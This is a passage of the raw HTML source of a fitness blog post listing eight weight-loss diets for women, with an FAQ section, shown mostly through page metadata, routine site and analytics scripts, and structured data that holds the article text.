

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://askfitnesstips.com/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier/
body_size: 35339
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta name="google-site-verification" content="fToiAXcx0x367PgLY5CYT-fTpjIo6fAYs1H6DgBwtyk" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Introduction: Embarking on a Successful Weight Loss Journey Are you a woman looking to shed those extra pounds and embark on a successful weight loss journey? You&#039;ve come to the right place! In this article, we will explore the top 8 weight loss diet plans that have proven effective for women. By following these diet" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Azman Awan"/>
	<link rel="canonical" href="https://askfitnesstips.com/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="ASK FITNESS TIPS -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Top 8 Weight Loss Diet for Women: Shedding Pounds Made Easier! - ASK FITNESS TIPS" />
		<meta property="og:description" content="Introduction: Embarking on a Successful Weight Loss Journey Are you a woman looking to shed those extra pounds and embark on a successful weight loss journey? You&#039;ve come to the right place! In this article, we will explore the top 8 weight loss diet plans that have proven effective for women. By following these diet" />
		<meta property="og:url" content="https://askfitnesstips.com/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier/" />
		<meta property="og:image" content="https://askfitnesstips.com/wp-content/uploads/2023/04/cropped-Medical-Care.png" />
		<meta property="og:image:secure_url" content="https://askfitnesstips.com/wp-content/uploads/2023/04/cropped-Medical-Care.png" />
		<meta property="article:published_time" content="2024-07-08T15:22:33+00:00" />
		<meta property="article:modified_time" content="2025-08-30T01:51:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Top 8 Weight Loss Diet for Women: Shedding Pounds Made Easier! - ASK FITNESS TIPS" />
		<meta name="twitter:description" content="Introduction: Embarking on a Successful Weight Loss Journey Are you a woman looking to shed those extra pounds and embark on a successful weight loss journey? You&#039;ve come to the right place! In this article, we will explore the top 8 weight loss diet plans that have proven effective for women. By following these diet" />
		<meta name="twitter:image" content="https://askfitnesstips.com/wp-content/uploads/2023/04/cropped-Medical-Care.png" />
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 8 Weight Loss Diet for Women: Shedding Pounds Made Easier! - ASK FITNESS TIPS</title>
	<meta name="description" content="Now that you&#039;re familiar with the top 8 weight loss diet plans for women, it&#039;s time to take the first step towards achieving your weight loss" />
	<link rel="canonical" href="https://askfitnesstips.com/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 8 Weight Loss Diet for Women: Shedding Pounds Made Easier!" />
	<meta property="og:description" content="Now that you&#039;re familiar with the top 8 weight loss diet plans for women, it&#039;s time to take the first step towards achieving your weight loss" />
	<meta property="og:url" content="https://askfitnesstips.com/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier/" />
	<meta property="og:site_name" content="ASK FITNESS TIPS" />
	<meta property="article:published_time" content="2024-07-08T15:22:33+00:00" />
	<meta property="article:modified_time" content="2025-08-30T01:51:27+00:00" />
	<meta property="og:image" content="https://askfitnesstips.com/wp-content/uploads/2023/05/wld.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="664" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Azman Awan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Azman Awan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ASK FITNESS TIPS &raquo; Feed" href="https://askfitnesstips.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASK FITNESS TIPS &raquo; Comments Feed" href="https://askfitnesstips.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASK FITNESS TIPS &raquo; Top 8 Weight Loss Diet for Women: Shedding Pounds Made Easier! Comments Feed" href="https://askfitnesstips.com/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://askfitnesstips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faskfitnesstips.com%2Ftop-8-weight-loss-diet-for-women-shedding-pounds-made-easier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://askfitnesstips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faskfitnesstips.com%2Ftop-8-weight-loss-diet-for-women-shedding-pounds-made-easier%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://askfitnesstips.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://askfitnesstips.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://askfitnesstips.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://askfitnesstips.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://askfitnesstips.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://askfitnesstips.com/wp-content/uploads/elementor/css/post-12.css?ver=1767890132' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://askfitnesstips.com/wp-content/themes/meta-news/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://askfitnesstips.com/wp-content/themes/meta-news/assets/library/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-google-fonts-css' href='//fonts.googleapis.com/css2?family=Merriweather:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&#038;family=Source+Sans+Pro:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-style-css' href='https://askfitnesstips.com/wp-content/themes/meta-news/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://askfitnesstips.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://askfitnesstips.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://askfitnesstips.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://askfitnesstips.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://askfitnesstips.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://askfitnesstips.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://askfitnesstips.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://askfitnesstips.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://askfitnesstips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://askfitnesstips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSKGM93Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["askfitnesstips.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSKGM93Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://askfitnesstips.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://askfitnesstips.com/wp-json/wp/v2/posts/634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://askfitnesstips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://askfitnesstips.com/?p=634' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://askfitnesstips.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/askfitnesstips.com\/#write-for-us","name":"Write For Us","url":"https:\/\/askfitnesstips.com\/write-for-us\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/askfitnesstips.com\/#privacy-policy","name":"Privacy Policy","url":"https:\/\/askfitnesstips.com\/privacy-policy\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/askfitnesstips.com\/#contact-us","name":"Contact Us","url":"https:\/\/askfitnesstips.com\/contact-us\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/askfitnesstips.com\/#about-us","name":"About Us","url":"https:\/\/askfitnesstips.com\/about-us\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/askfitnesstips.com\/#home","name":"Home","url":"https:\/\/askfitnesstips.com\/home\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/askfitnesstips.com\/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/askfitnesstips.com","name":"ASK FITNESS TIPS"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/askfitnesstips.com\/category\/fitness\/","name":"Fitness"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/askfitnesstips.com\/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier\/","name":"Top 8 Weight Loss Diet for Women: Shedding Pounds Made Easier!"}}]},

{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/askfitnesstips.com\/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier\/#BlogPosting","url":"https:\/\/askfitnesstips.com\/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier\/","inLanguage":"en-US","mainEntityOfPage":"https:\/\/askfitnesstips.com\/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier\/","headline":"Top 8 Weight Loss Diet for Women: Shedding Pounds Made Easier!","description":"Now that you're familiar with the top 8 weight loss diet plans for women, it's time to take the first step towards achieving your weight loss","articleBody":"Introduction: Embarking on a Successful Weight Loss Journey    Are you a woman looking to shed those extra pounds and embark on a successful weight loss journey? You've come to the right place! In this article, we will explore the top 8 weight loss diet plans that have proven effective for women. By following these diet plans, you can achieve your weight loss goals while maintaining a healthy lifestyle. So, let's dive into the world of nutrition and discover the best strategies to shed those unwanted pounds!    Top 8 Weight Loss Diet for Women    1. Ketogenic Diet: Ignite Your Fat-Burning Furnace    The ketogenic diet, often referred to as the keto diet, has gained immense popularity in recent years. By drastically reducing your carbohydrate intake and increasing healthy fats, your body enters a state of ketosis, where it begins to burn fat for fuel instead of carbohydrates. This diet can be a game-changer for women seeking weight loss, as it promotes fat loss while preserving muscle mass. With a variety of delicious recipes and food options available, the keto diet is worth considering.    2. Intermittent Fasting: Give Your Digestive System a Break    Intermittent fasting has become a buzzword in the world of weight loss, and for good reason. This eating pattern involves cycling between periods of fasting and eating. By giving your digestive system a break, intermittent fasting helps your body burn stored fat more efficiently. There are different variations of intermittent fasting, such as the 16\/8 method (fasting for 16 hours and eating within an 8-hour window) or the 5:2 diet (eating normally for 5 days and restricting calorie intake for 2 days). Find the approach that suits your lifestyle and watch the pounds melt away!    3. Mediterranean Diet: Savor the Flavors of the Mediterranean    The Mediterranean diet, inspired by the eating habits of people living in Mediterranean countries, emphasizes whole foods, lean proteins, healthy fats, and plenty of fruits and vegetables. This diet plan is not only effective for weight loss but also offers numerous health benefits. With its emphasis on fresh ingredients, olive oil, fish, and nuts, the Mediterranean diet is a flavorful and sustainable option for women looking to shed pounds while enjoying delicious meals.    4. Paleo Diet: Embrace Your Inner Cavewoman    The paleo diet takes inspiration from our ancestors' dietary habits during the Paleolithic era. By focusing on whole, unprocessed foods and eliminating grains, legumes, and processed sugar, the paleo diet aims to bring your eating habits closer to those of our early ancestors. This diet plan encourages the consumption of lean proteins, fruits, vegetables, and healthy fats. If you're seeking a diet that aligns with your body's natural needs, the paleo diet might be the right choice for you.    5. Plant-Based Diet: Nourish Your Body with Nature's Bounty    A plant-based diet revolves around the consumption of fruits, vegetables, whole grains, legumes, and nuts, while minimizing or eliminating animal products. This diet not only aids in weight loss but also offers a wide range of health benefits. By increasing your intake of plant-based foods, you can boost your fiber intake, improve digestion, and support overall well-being. Whether you choose to go fully vegan or incorporate more plant-based meals into your diet, embracing a plant-based lifestyle can be a transformative step towards achieving your weight loss goals.    6. DASH Diet: Savor the Flavor while Lowering Your Blood Pressure    Originally developed to lower blood pressure, the DASH (Dietary Approaches to Stop Hypertension) diet has also been recognized for its weight loss benefits. This diet focuses on consuming foods that are low in sodium and high in nutrients such as potassium, calcium, and magnesium. By emphasizing fruits, vegetables, whole grains, lean proteins, and low-fat dairy products, the DASH diet offers a well-rounded approach to weight loss and overall health improvement.    7. Low-Carb Diet: Cutting Carbs to Cut the Weight    Low-carb diets have been a popular choice for weight loss, and many variations exist, such as the Atkins and South Beach diets. These diets limit the intake of carbohydrates, encouraging the consumption of proteins, healthy fats, and non-starchy vegetables. By reducing carb intake, your body shifts into a state of ketosis, resulting in increased fat burning and weight loss. However, it's important to choose healthy sources of fats and proteins while following a low-carb diet.    8. Weight Watchers: A Holistic Approach to Weight Loss    Weight Watchers, now known as WW, is a well-known weight loss program that focuses on a holistic approach to healthy eating and lifestyle habits. This program assigns points to foods based on their nutritional value and encourages portion control and mindful eating. Weight Watchers provides a support system through group meetings and online tools, making it an appealing choice for women seeking guidance and accountability in their weight loss journey.    Frequently Asked Questions (FAQs)     Q: Can I follow these diets even if I have dietary restrictions?   A: Absolutely! Many of these diets can be adapted to accommodate dietary restrictions or preferences. For example, vegetarian or gluten-free options are available for most diet plans.      Q: How long will it take to see results with these weight loss diets?   A: The rate at which you'll see results may vary depending on various factors, including your starting weight, metabolism, and adherence to the diet plan. Generally, you can expect to see noticeable results within a few weeks to a couple of months.      Q: Are these diets suitable for women of all ages?   A: Yes, these diets can be followed by women of all ages, provided they are in good health. However, it's always advisable to consult with a healthcare professional or registered dietitian before making significant changes to your diet, especially if you have any underlying health conditions.      Q: Can I combine different diet plans for better results?   A: While it's possible to combine certain elements of different diet plans, it's important to approach it with caution. Mixing and matching without proper guidance may lead to nutritional imbalances. It's best to seek advice from a healthcare professional or dietitian to create a personalized plan that suits your needs.      Q: Are exercise and physical activity important for weight loss?   A: Absolutely! Along with a healthy diet, regular exercise and physical activity play a crucial role in weight loss. They help burn calories, build muscle, boost metabolism, and improve overall fitness levels.      Q: What if I have a setback or indulge in unhealthy food occasionally?     A: It's important to remember that occasional setbacks or indulgences are a normal part of any weight loss journey. What matters is your overall consistency and commitment to your chosen diet plan. If you have an off day, simply get back on track the next day and continue working towards your goals.       Conclusion    Now that you're familiar with the top 8 weight loss diet plans for women, it's time to take the first step towards achieving your weight loss goals. Remember, each person's body is unique, so finding the right diet plan that suits your lifestyle, preferences, and health needs is crucial. Whether you choose to embrace the ketogenic diet, intermittent fasting, or any other plan, consistency and dedication are key.    Keep in mind that sustainable weight loss is a gradual process. It's about making long-term lifestyle changes rather than seeking quick fixes. Combine your chosen diet plan with regular physical activity, proper hydration, and sufficient sleep to maximize your results and improve overall well-being.    Additionally, don't forget the importance of self-care and maintaining a positive mindset throughout your weight loss journey. Celebrate your victories, both big and small, and be kind to yourself when facing challenges. Remember, it's a journey, and every step counts.    Lastly, always consult with a healthcare professional or registered dietitian before starting any weight loss diet plan, especially if you have any underlying health conditions or specific dietary requirements.    So, what are you waiting for? Take charge of your health, embrace a healthy diet plan, and start your weight loss journey today. With determination, perseverance, and the support of these top 8 weight loss diets for women, you'll be well on your way to achieving the body and lifestyle you desire.","keywords":"","datePublished":"2024-07-08T15:22:33+00:00","dateModified":"2025-08-30T01:51:27+00:00","author":{"@type":"Person","name":"Azman Awan","url":"https:\/\/askfitnesstips.com\/author\/zulqurnainseogmail-com\/","sameAs":["https:\/\/askfitnesstips.com"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/d744b4524a10ae6bb9c1b25785355c049e47139904cc653cf47455fe545d30f7?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Azman Awan","url":"https:\/\/askfitnesstips.com\/author\/zulqurnainseogmail-com\/","sameAs":["https:\/\/askfitnesstips.com"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/d744b4524a10ae6bb9c1b25785355c049e47139904cc653cf47455fe545d30f7?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"ASK FITNESS TIPS","url":"https:\/\/askfitnesstips.com","logo":{"@type":"ImageObject","url":"http:\/\/askfitnesstips.com\/wp-content\/uploads\/2023\/01\/Health-assistent.jpg","width":714,"height":476}},"image":[{"@type":"ImageObject","@id":"https:\/\/askfitnesstips.com\/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier\/#primaryimage","url":"https:\/\/askfitnesstips.com\/wp-content\/uploads\/2023\/05\/wld-1200x778.jpg","width":"1200","height":"778","caption":"18 of the Best Foods for Your Healthy Weight 